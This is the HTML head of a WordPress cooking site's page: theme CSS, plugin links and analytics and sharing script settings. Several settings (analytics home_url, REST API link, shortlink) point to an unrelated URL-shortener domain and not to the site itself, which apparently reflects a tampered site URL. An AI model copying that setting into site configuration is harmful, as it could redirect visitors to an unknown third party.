.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.feelcook.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.feelcook.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.feelcook.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.feelcook.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.feelcook.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.feelcook.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://www.feelcook.com/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://www.feelcook.com/wp-content/themes/supermag/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supermag-googleapis-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.feelcook.com/wp-content/themes/supermag/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='supermag-style-css' href='https://www.feelcook.com/wp-content/themes/supermag/style.css?ver=1.4.9' type='text/css' media='all' />
<style id='supermag-style-inline-css' type='text/css'>

            mark,
            .comment-form .form-submit input,
            .read-more,
            .bn-title,
            .home-icon.front_page_on,
            .header-wrapper .menu li:hover > a,
            .header-wrapper .menu > li.current-menu-item a,
            .header-wrapper .menu > li.current-menu-parent a,
            .header-wrapper .menu > li.current_page_parent a,
            .header-wrapper .menu > li.current_page_ancestor a,
            .header-wrapper .menu > li.current-menu-item > a:before,
            .header-wrapper .menu > li.current-menu-parent > a:before,
            .header-wrapper .menu > li.current_page_parent > a:before,
            .header-wrapper .menu > li.current_page_ancestor > a:before,
            .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
            .header-wrapper .main-navigation ul ul.children li:hover > a,
            .slider-section .cat-links a,
            .featured-desc .below-entry-meta .cat-links a,
            #calendar_wrap #wp-calendar #today,
            #calendar_wrap #wp-calendar #today a,
            .wpcf7-form input.wpcf7-submit:hover,
            .breadcrumb{
                background: #000000;
            }
        
            a:hover,
            .screen-reader-text:focus,
            .bn-content a:hover,
            .socials a:hover,
            .site-title a,
            .search-block input#menu-search,
            .widget_search input#s,
            .search-block #searchsubmit,
            .widget_search #searchsubmit,
            .footer-sidebar .featured-desc .above-entry-meta a:hover,
            .slider-section .slide-title:hover,
            .besides-slider .post-title a:hover,
            .slider-feature-wrap a:hover,
            .slider-section .bx-controls-direction a,
            .besides-slider .beside-post:hover .beside-caption,
            .besides-slider .beside-post:hover .beside-caption a:hover,
            .featured-desc .above-entry-meta span:hover,
            .posted-on a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .nav-links a:hover,
            #supermag-breadcrumbs a:hover,
            .wpcf7-form input.wpcf7-submit,
             .woocommerce nav.woocommerce-pagination ul li a:focus, 
             .woocommerce nav.woocommerce-pagination ul li a:hover, 
             .woocommerce nav.woocommerce-pagination ul li span.current{
                color: #000000;
            }
            .search-block input#menu-search,
            .widget_search input#s,
            .tagcloud a{
                border: 1px solid #000000;
            }
            .footer-wrapper .border,
            .nav-links .nav-previous a:hover,
            .nav-links .nav-next a:hover{
                border-top: 1px solid #000000;
            }
             .besides-slider .beside-post{
                border-bottom: 3px solid #000000;
            }
            .widget-title,
            .footer-wrapper,
            .page-header .page-title,
            .single .entry-header .entry-title,
            .page .entry-header .entry-title{
                border-bottom: 1px solid #000000;
            }
            .widget-title:before,
            .page-header .page-title:before,
            .single .entry-header .entry-title:before,
            .page .entry-header .entry-title:before {
                border-bottom: 7px solid #000000;
            }
           .wpcf7-form input.wpcf7-submit,
            article.post.sticky{
                border: 2px solid #000000;
            }
           .breadcrumb::after {
                border-left: 5px solid #000000;
            }
           .rtl .breadcrumb::after {
                border-right: 5px solid #000000;
                border-left:medium none;
            }
           .header-wrapper #site-navigation{
                border-bottom: 5px solid #000000;
            }
           @media screen and (max-width:992px){
                .slicknav_btn.slicknav_open{
                    border: 1px solid #000000;
                }
                 .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
                 .header-wrapper .main-navigation ul ul.children li:hover > a
                 {
                         background: #2d2d2d;
                 }
                .slicknav_btn.slicknav_open:before{
                    background: #000000;
                    box-shadow: 0 6px 0 0 #000000, 0 12px 0 0 #000000;
                }
                .slicknav_nav li:hover > a,
                .slicknav_nav li.current-menu-ancestor a,
                .slicknav_nav li.current-menu-item  > a,
                .slicknav_nav li.current_page_item a,
                .slicknav_nav li.current_page_item .slicknav_item span,
                .slicknav_nav li .slicknav_item:hover a{
                    color: #000000;
                }
            }
                    .cat-links .at-cat-item-1{
                    background: #110509!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-1 .widget-title::before,
                    body.category-1 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #110509;
                    }
                    
                    .at-cat-color-wrap-1 .widget-title,
                     body.category-1 .page-header .page-title
                    {
                     border-bottom: 1px solid #110509;
                    }
                    .cat-links .at-cat-item-1:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-3{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title::before,
                    body.category-3 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title,
                     body.category-3 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-3:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-4{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-4 .widget-title::before,
                    body.category-4 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-4 .widget-title,
                     body.category-4 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-4:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-5{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-5 .widget-title::before,
                    body.category-5 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-5 .widget-title,
                     body.category-5 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-5:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-6{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title::before,
                    body.category-6 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title,
                     body.category-6 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-6:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-7{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-7 .widget-title::before,
                    body.category-7 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-7 .widget-title,
                     body.category-7 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-7:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-8{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-8 .widget-title::before,
                    body.category-8 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-8 .widget-title,
                     body.category-8 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-8:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-9{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-9 .widget-title::before,
                    body.category-9 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-9 .widget-title,
                     body.category-9 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-9:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-84{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-84 .widget-title::before,
                    body.category-84 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-84 .widget-title,
                     body.category-84 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-84:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-487{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-487 .widget-title::before,
                    body.category-487 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-487 .widget-title,
                     body.category-487 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-487:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
/*# sourceURL=supermag-style-inline-css */
</style>
<link rel='stylesheet' id='supermag-block-front-styles-css' href='https://www.feelcook.com/wp-content/themes/supermag/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.feelcook.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"cdc6208d91","ajax_url":"https://www.feelcook.com/wp-admin/admin-ajax.php","plugin_url":"https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/booster","href":"https://www.feelcook.com/wp-admin/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"cdc6208d91","ajax_url":"https://www.feelcook.com/wp-admin/admin-ajax.php","plugin_url":"https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/booster","href":"https://www.feelcook.com/wp-admin/admin.php?page=twb_instagram-feed"};
//# sourceURL=twb-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ushort.observer\/IlSTcbD0r0","hash_tracking":"false","v4_id":"G-B9DCQZT9KQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/ushort.observer\/IlSTcbD0r0","hash_tracking":"false","v4_id":"G-WC8671XKFQ"};/* ]]> */
</script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Μοιραστείτε",
	Save: "Αποθήκευση",
	Subscribe: "Εγγραφείτε",
	Email: "Email",
	Bookmark: "Προσθήκη στα Αγαπημένα",
	ShowAll: "Προβολή όλων",
	ShowLess: "Προβολή λιγότερων",
	FindServices: "Αναζήτηση υπηρεσίας(ιών)",
	FindAnyServiceToAddTo: "Άμεση προσθήκη κάθε υπηρεσίας",
	PoweredBy: "Powered by",
	ShareViaEmail: "Μοιραστείτε μέσω e-mail",
	SubscribeViaEmail: "Εγγραφείτε μέσω e-mail",
	BookmarkInYourBrowser: "Προσθήκη στα Αγαπημένα μέσα από τον σελιδοδείκτη σας",
	BookmarkInstructions: "Πατήστε Ctrl+D or \u2318+D για να προσθέσετε τη σελίδα στα Αγαπημένα σας",
	AddToYourFavorites: "Προσθήκη στα Αγαπημένα",
	SendFromWebOrProgram: "Αποστολή από οποιοδήποτε e-mail διεύθυνση ή e-mail πρόγραμμα",
	EmailProgram: "E-mail πρόγραμμα",
	More: "Περισσότερα &#8230;",
	ThanksForSharing: "Ευχαριστώ για την κοινοποίηση!",
	ThanksForFollowing: "Ευχαριστώ που με ακολουθείτε!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.feelcook.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://www.feelcook.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
/* ]]> */
</script>
<script async type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.5" id="to-top-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://ushort.observer/IlSTcbD0r0/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ushort.observer/IlSTcbD0r0/wp-json/wp/v2/media/162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.feelcook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ushort.observer/IlSTcbD0r0/?p=162' />
        <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; position: relative
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 18px !important;
						color: #341ff2 !important;
					}
					.printfriendly.pf-alignleft {
						float: left;
					}
					.printfriendly.pf-alignright {
						float: right;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						display: flex; align-items: center;
					}
				}

				.pf-button-img {
					border: none;
					-webkit-box-shadow: none;
					-moz-box-shadow: none;
					box-shadow: none;
					padding: 0;
					margin: 0;
					display: inline;
					vertical-align: middle;
				}

				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.feelcook.com/wp-content/uploads/2018/08/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.feelcook.com/wp-content/uploads/2018/08/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.feelcook.com/wp-content/uploads/2018/08/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.feelcook.com/wp-content/uploads/2018/08/cropped-logo-1-270x270.png" />
<style id="kirki-inline-styles"></style>
	<link rel='stylesheet' id='wdi_font-tenweb-css' href='https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/css/tenweb-fonts/fonts.css?ver=2.4.35' type='text/css' media='all' />
